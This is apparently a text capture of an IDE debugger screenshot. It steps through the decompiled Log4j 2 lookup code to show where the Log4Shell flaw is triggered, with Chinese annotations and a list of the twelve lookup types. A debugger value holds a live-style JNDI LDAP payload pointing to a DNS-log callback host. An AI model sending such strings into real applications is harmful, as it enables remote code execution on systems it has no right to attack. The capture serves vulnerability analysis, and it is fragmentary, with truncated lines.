 Decompiled .class file, bytecode version: 52.0 (Java 8)
Download Sources
Choose Source
Reader Mo
75 break;
76 default:
77 LOGGER.error( message: "Unable to create Lookup for {}", lookupKey, t);
78 }
79
80 }
81
82 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1578 var: "jn
判别类型
83 if (var == null) {
84 return null;
85 } else {
86 int prefixPos = var.indexOf(58); prefixPos: 4
87 if (prefixPos >= 0) {
88 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
89 String name = var.substring(prefixPos + 1); var: "jndi:ldap://vj40sh.dnslog.cn" p
90 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); prefix: "jndi" looku
91 if (lookup instanceof ConfigurationAware) {
92 ((ConfigurationAware)lookup).setConfiguration(this.configuration);
93 }
94
95 String value = null; value: null
96 if (lookup != null) {
97 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: lookup: Jndi
98 }
99
00 if (value != null) {
01 return value;
最后的触发漏洞的函数
02 }
03
04 var = var.substring(prefixPos + 1);
Evaluate
Expression:
strLookupMap
Use Ctrl+Shift+Enter to add to Watches
Result:
result = {HashMap@1959} size = 12
"date" -> {DateLookup@2000}
"java" -> {JavaLookup@2002}
"marker" -> {MarkerLookup@2004}
"ctx" -> {ContextMapLookup@2006}
"lower" -> {LowerLookup@2008}
"upper" -> {UpperLookup@2010}
"jndi" -> {JndiLookup@2012}
"main" -> {MapLookup@2014}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2016}
"sys" -> {SystemPropertiesLookup@2018}
"env" -> {EnvironmentLookup@2020}
"log4j" -> {Log4jLookup@2022}
可以发现一共有12个类型
?
Evaluate
Close
Debug
TODO
Problems
Terminal
Profiler
Build
3 Event
ll files are up-to-date (5 minutes ago)